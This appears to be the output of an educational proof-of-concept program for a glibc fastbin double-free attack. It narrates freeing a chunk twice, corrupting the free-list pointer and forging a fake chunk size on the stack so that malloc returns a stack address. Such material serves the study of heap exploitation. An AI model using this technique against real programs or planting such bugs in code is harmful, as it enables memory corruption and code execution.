 This file extends on fastbin_dup.c by tricking malloc into
returning a pointer to a controlled location (in this case, the stack).
The address we want malloc() to return is 0x7fffea38d1f0.
Allocating 3 buffers.
1st malloc(8): 0x1499010
2nd malloc(8): 0x1499030
3rd malloc(8): 0x1499050
Freeing the first one...
If we free 0x1499010 again, things will crash because 0x1499010 is at the top of the free list.
So, instead, we'll free 0x1499030.
Now, we can free 0x1499010 again, since it's not the head of the free list.
Now the free list has [ 0x1499010, 0x1499030, 0x1499010 ]. We'll now carry out our attack by modifying data at 0x1499010.
1st malloc(8): 0x1499010
2nd malloc(8): 0x1499030
Now the free list has [ 0x1499010 ].
Now, we have access to 0x1499010 while it remains at the head of the free list.
so now we are writing a fake free size (in this case, 0x20) to the stack,
so that malloc will think there is a free chunk there and agree to
return a pointer to it.
Now, we overwrite the first 8 bytes of the data at 0x1499010 to point right before the 0x20.
3rd malloc(8): 0x1499010, putting the stack address on the free list
4th malloc(8): 0x7fffea38d1f0